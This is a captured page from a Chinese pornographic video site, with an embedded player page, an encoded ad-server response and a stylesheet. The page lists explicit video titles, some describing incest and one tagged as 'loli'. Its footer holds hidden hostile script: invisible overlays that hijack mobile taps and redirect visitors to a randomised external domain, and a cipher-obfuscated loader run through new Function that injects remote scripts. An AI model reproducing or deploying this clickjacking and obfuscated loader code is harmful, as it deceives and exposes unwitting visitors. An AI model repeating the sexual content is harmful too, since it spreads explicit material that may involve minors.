

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://7719.me/index.php/vod/play/id/223478/sid/1/nid/1.html
body_size: 7045
content:
<!DOCTYPE html>
<html>
<head>
    <title>Jia Lissa &amp;amp;amp Liya Silver闺蜜共享的黑棒之夜在线观看 - 麻豆视频</title>
<meta name="keywords" content="Jia Lissa &amp;amp;amp Liya Silver闺蜜共享的黑棒之夜在线收看" />
<meta name="description" content="Jia Lissa &amp;amp;amp Liya Silver闺蜜共享的黑棒之夜剧情:" />   
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/statics/img/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" href="/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_default.css" type="text/css" />
<script type="text/javascript" src="/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/statics/js/stui_default.js"></script>
<script type="text/javascript" src="/statics/js/stui_block.js "></script>
<script type="text/javascript" src="/statics/js/home.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.634.tv","wapurl":"www.634.tv","mob_status":"0"};</script>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
	

	<script type="text/javascript" src="/statics/js/history.js"></script>
	<script type="text/javascript">
		var vod_name = 'Jia Lissa ', vod_url = window.location.href, vod_part='第01集';	
	</script>
</head>
<body>
	<header class="stui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">
			<div class="stui-header_bd clearfix">					
			    <div class="stui-header__logo">
					<a class="logo" href="/"></a>										  
				</div>
				<div class="stui-header__side">					
					<ul class="stui-header__user">
											</ul>
					<script type="text/javascript" src="/statics/js/jquery.autocomplete.js"></script>
					<div class="stui-header__search"> 
				        <form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
	    					<input type="text" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..." autocomplete="off"/>
							<button class="submit" id="searchbutton" type="submit"><i class="icon iconfont icon-search"></i></button>							
						</form>
				  	</div>
				</div>									
				<ul class="stui-header__menu type-slide">
					<li ><a href="/">首页</a></li>
						                <li ><a href="/index.php/vod/type/id/1.html">麻豆视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/2.html">日本视频</a></li>
	                	                <li class="active"><a href="/index.php/vod/type/id/3.html">欧美视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/4.html">动漫视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/5.html">国产视频</a></li>
	                	                
				</ul>				
			  </div>		 							    
		</div>
	</div>
</header>
<script type="text/javascript">
	$(".stui-header__user li,.stui-header__menu li").click(function(){
		$(this).find(".dropdown").toggle();
	});
</script>

	<style type="text/css">
		.stui-player__head{ display: none;}
		@media (max-width:767px){
			body{ padding-top: 0;}
			.stui-header__top{ display: none;}
			.stui-player__head{ display: block; padding: 15px; background-color: #333; color: #fff;}
			.stui-player__head a{ color: #fff;}
			}
	</style>
	
    <div class="container">
        <div class="row">
            <!--广告-->

<!--广告-->
        	<div class="col-lg-wide-75 col-xs-1 padding-0">	
	        	<!-- 播放器-->
	            <div class="stui-pannel stui-pannel-bg clearfix">
					<div class="stui-pannel-box">
						<div class="stui-pannel-bd">												
							<div class="stui-player col-pd">
								<div class="stui-player__head">
									<span class="pull-right">
										<a href="/"><i class="iconfont icon-home"></i></a>
							    	</span>   		
							    	<a href="javascript:;" onclick="window.history.go(-1)"><i class="iconfont icon-back"></i> 返回</a>
								</div>
								<div class="stui-player__video clearfix">
									<script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/223478\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"Jia Lissa &amp;amp;amp Liya Silver\u95fa\u871c\u5171\u4eab\u7684\u9ed1\u68d2\u4e4b\u591c","vod_actor":"","vod_director":"","vod_class":"\u6b27\u7f8e"},"url":"https:\/\/t30.cdn2020.com\/video\/m3u8\/2025\/06\/18\/bdf1bec6\/index.m3u8","url_next":"","from":"mahua","server":"","note":"","id":"223478","sid":1,"nid":1}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260107"></script><script type="text/javascript" src="/static/js/player.js?t=a20260107"></script>									
								</div>						
								<div class="stui-player__detail detail">
								
									<h1 class="title"><a href="/index.php/vod/detail/id/223478.html">Jia Lissa &amp;amp;amp Liya Silver闺蜜共享的黑棒之夜</a></h1>
									<p class="data margin-0">
										<span class="text-muted">能量：</span><span class="mac_hits hits" data-mid="1" data-id="223478" "="" data-type="hits"></span>
										
									</p>											
								</div>
							</div>
						</div>
					</div>					
				</div>	
				<!-- end 播放器 -->				
			
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">
				<h3 class="title">
					<img src="/statics/icon/icon_6.png"/>
					猜你喜欢
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__bd clearfix">
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/256362/sid/1/nid/1.html" title="性感纹身辣妹兄妹乱伦极品身材无套爆操性爱#纹身#射精#双飞#骚逼#母狗#性交" data-original="https://thjpg10.top/upload/vod/20251028-1/e229d7003dde254bc76b1fc27e018874.png">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/256362/sid/1/nid/1.html" title="性感纹身辣妹兄妹乱伦极品身材无套爆操性爱#纹身#射精#双飞#骚逼#母狗#性交">性感纹身辣妹兄妹乱伦极品身材无套爆操性爱#纹身#射精#双飞#骚逼#母狗#性交</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2025-10-28</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/267205/sid/1/nid/1.html" title="放过那个桌子!用小穴狂磨蹭桌角自慰#母狗#挑逗#骚逼#白虎" data-original="http://4.yun89.top/upload/vod/20251202-1/f8387e5b07d4b27df1e6adeb82df3e75.png">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/267205/sid/1/nid/1.html" title="放过那个桌子!用小穴狂磨蹭桌角自慰#母狗#挑逗#骚逼#白虎">放过那个桌子!用小穴狂磨蹭桌角自慰#母狗#挑逗#骚逼#白虎</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2025-12-03</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/269165/sid/1/nid/1.html" title="瑞士小伙的巨根，跟我的手臂一样长 感觉真是刺激。从u试过这么长的体验 #骚逼#人妻#性交" data-original="http://4.yun89.top//upload/vod/up/0de3c1c35c39d5a7a408d5e3d382d3cf.png">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/269165/sid/1/nid/1.html" title="瑞士小伙的巨根，跟我的手臂一样长 感觉真是刺激。从u试过这么长的体验 #骚逼#人妻#性交">瑞士小伙的巨根，跟我的手臂一样长 感觉真是刺激。从u试过这么长的体验 #骚逼#人妻#性交</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2025-12-08</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/260739/sid/1/nid/1.html" title="人妖来我家，我缺惦记她的大屌#骚逼#白虎" data-original="https://thjpg10.top/upload/vod/20251112-1/97bb50e2b425fbcae3a967caa74dcbc5.png">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/260739/sid/1/nid/1.html" title="人妖来我家，我缺惦记她的大屌#骚逼#白虎">人妖来我家，我缺惦记她的大屌#骚逼#白虎</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2025-11-12</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/267613/sid/1/nid/1.html" title="babes_elsa_piper_fc011317_1080p_6000#纹身#白虎#高难度动作#双飞#骚逼#挑逗#萝莉#性交" data-original="http://4.yun89.top//upload/vod/up/3a525d5d26a89866a02e5bc7a431bd91.png">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/267613/sid/1/nid/1.html" title="babes_elsa_piper_fc011317_1080p_6000#纹身#白虎#高难度动作#双飞#骚逼#挑逗#萝莉#性交">babes_elsa_piper_fc011317_1080p_6000#纹身#白虎#高难度动作#双飞#骚逼#挑逗#萝莉#性交</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2025-12-04</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/60859/sid/1/nid/1.html" title="暴操火辣性爱宝贝的菊花mp4" data-original="https://ttzytp3.com/upload/vod/20221224-1/c04cb03aee2942ddf770184538a90ae5.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/60859/sid/1/nid/1.html" title="暴操火辣性爱宝贝的菊花mp4">暴操火辣性爱宝贝的菊花mp4</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2022-12-24</p>
	</div>												
</div>															
				</li>			
							</ul>	
		
		</div>			
	</div>						
</div>
<!-- 猜你喜欢-->
			</div>				
		
        </div>
    </div>
    <script type="text/javascript">
		if(playerhigh==1){
			$(".MacPlayer").addClass("embed-responsive embed-responsive-16by9").css({"padding-bottom":"56.25%","z-index":"99"});
			$("#playleft,.dplayer-video-wrap").css({"position":"inherit","overflow":"initial"});
		}
		var PlayerHeight = $(".MacPlayer").outerHeight();
		$(".stui-player__video").css("height",PlayerHeight);
		var playli = $(".stui-content__playlist:first li").length;
    	if(playcolumn>1){  		  		
    		if(playli>5){
    			$(".stui-content__playlist").addClass("column"+playcolumn);
    		}   		
    	}
    	if(playli>30){
			$(".stui-content__playlist").css({"max-height":" 300px","overflow-y":"scroll"});
		} 
	</script>
   	<span class="mac_hits hits hide" data-mid="1" data-id="223478" data-type="hits"></span>
    <span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="223478" data-sid="1" data-nid="1"></span>
	<div class="container">
	<div class="row">
		<div class="stui-foot clearfix">
			<div class="col-pd text-center hidden-xs">Copyright <span class="fontArial"> </span> 2009-2024 www.634.tv Inc. All Rights Reserved. <a href="/" target="_blank">[麻豆视频官网]</a><br>麻豆视频</div>	
			<p class="share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>
			<p class="text-center hidden-xs">
				<a href="/">
					<img src="/statics/img/copy.png" width="150" height="48"/>
				</a>
			</p>			
			<p class="text-muted text-center visible-xs">Copyright © 2008-2024</p>
		</div>
	</div>
</div>
<!--顶部 -->

<!--顶部 -->	
<!--底部 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="wncxbfwx_b" style="'+style+'"></div>');var a=document.getElementsByClassName("wncxbfwx_b");a[i].addEventListener("touchend",function(){var wncxbfwx_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.qrlm40.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=wncxbfwx_n}else{window.location.href=wncxbfwx_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`oLxpgoKrOzl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 D2(R)7DRM6LMDL8D2(R)7DRM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cD2(R)7DRM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cD2(R)7DRM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvD2(R)7DRM6LMSS880a[D2(R)7DRM6LMSS8}!Xd5 D2(R)7DRM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(m:5q^o0m(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28D2(R)7DRM^PYqLY[D62fODmqO(dF6O2mh5Y78D2(R)7DRM^PD2(R)7DRM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cD2(R)7DRM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(m:5q^o0m(O^"%"g{00n/f/n@K@j(8}v28D2(R)7DR"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"D2(R)7DRMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDmo:1q)}m(O^"="pDmo:1q)}m(O^"="pDmFK_Oohm(O^"="pDmFK_Oohm(O^"="pDm^:nTC^m(O^"="pDm^:nTC^m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[D2(R)7DRM6LMDL8D2(R)7DRM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"D2(R)7DRMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppm(2X625m(O^"%"g{00n\/L(/n@K@j28D2(R)7DR"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>

<!--底部 -->
<div class="hide"><!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4755385,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4755385&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --></div>

<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://cdn.polyfill.io/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c92e41cbbfcb4211bd58a680b84ab5c5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lbjx9.com/?url=https://t30.cdn2020.com/video/m3u8/2025/06/18/bdf1bec6/index.m3u8
body_size: 796
content:
<html>
<head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="IE=edge" >
  <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no"/>
  <title>Aliplay记忆播放器（点播）</title>
  <link rel="stylesheet" href="https://g.alicdn.com/de/prismplayer/2.9.3/skins/default/aliplayer-min.css" />
  <script type="text/javascript" charset="utf-8" src="https://g.alicdn.com/de/prismplayer/2.9.3/aliplayer-min.js"></script>
  <script type="text/javascript" charset="utf-8" src="https://player.alicdn.com/aliplayer/presentation/js/aliplayercomponents.min.js"></script>
<style type="text/css">
    body,html{width:100%;height:100%;background:#000;padding:0;margin:0;overflow-x:hidden;overflow-y:hidden}
    *{margin:0;border:0;padding:0;text-decoration:none}
</style>
</head>
<body>
<div id="playerCnt" class="prism-player"></div>
<script type="text/javascript">
var player = new Aliplayer({
         id: "playerCnt",
     "source":"https://t30.cdn2020.com/video/m3u8/2025/06/18/bdf1bec6/index.m3u8",
      width: "100%",
     height: "100%",
   autoplay: true,
    preload: true,
     rePlay: false,
playsinline: false,
 useH5Prism: false,
     isLive: false,
 components: [{
      name: 'MemoryPlayComponent',
  	  type: AliPlayerComponent.MemoryPlayComponent,
      args: [true]
    }], 
}, 
function (player) {
      console.log("The player is created");
  }
 );
try{ 
//document.getElementById('liryCN').style.height = parent.MacPlayer.Height + 'px';  
}
catch(e){}
</script>

<div style="display:none"></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0704gc.0qmt6k.com:8005/d/5262?t=0.9048370745556162
body_size: 1091
content:
{"key":"[\"6f\"gn@K@=\"dfXY5F6LY5MdfM6f\"gsss@=\"JF6^Y\"g}1K11s0{K}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/010op(m0:^FKSm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/010op(m0:^FKSm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmF@RQ^1S:mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://7719.me/statics/font/iconfont.css
body_size: 13802
content:

@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1541765615725'); /* IE9*/
  src: url('iconfont.eot?t=1541765615725#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1541765615725') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1541765615725#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

